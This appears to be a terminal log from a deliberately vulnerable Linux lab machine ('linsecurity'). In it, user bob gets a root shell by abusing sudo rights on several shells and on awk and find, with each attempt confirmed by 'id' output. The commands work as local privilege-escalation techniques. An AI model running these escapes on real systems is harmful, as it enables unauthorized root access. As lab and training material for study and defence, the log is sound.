 bob@linsecurity:~$ sudo ash
# id
uid=0(root) gid=0(root) groups=0(root)
# exit
bob@linsecurity:~$ sudo awk 'BEGIN {system("/bin/bash")}'
root@linsecurity:~# id
uid=0(root) gid=0(root) groups=0(root)
root@linsecurity:~# exit
exit
bob@linsecurity:~$ sudo bash
root@linsecurity:~# id
uid=0(root) gid=0(root) groups=0(root)
root@linsecurity:~# exit
exit
bob@linsecurity:~$ sudo sh
# id
uid=0(root) gid=0(root) groups=0(root)
# exit
bob@linsecurity:~$ sudo csh
# id
uid=0(root) gid=0(root) groups=0(root)
# exit
# exit
bob@linsecurity:~$ sudo dash
# id
uid=0(root) gid=0(root) groups=0(root)
# exit
bob@linsecurity:~$ sudo tclsh
% id
uid=0(root) gid=0(root) groups=0(root)
% exit
bob@linsecurity:~$ sudo zsh
linsecurity# id
uid=0(root) gid=0(root) groups=0(root)
linsecurity# exit
bob@linsecurity:~$ sudo find /home -exec /bin/bash \;
root@linsecurity:~# id
uid=0(root) gid=0(root) groups=0(root)